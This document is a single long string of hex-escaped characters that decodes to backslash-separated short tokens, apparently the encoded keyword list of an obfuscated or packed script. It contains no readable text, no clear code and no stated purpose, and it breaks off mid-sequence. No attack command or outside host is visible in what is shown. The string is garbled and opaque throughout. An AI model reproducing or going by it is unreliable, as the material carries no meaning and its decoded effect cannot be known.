\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\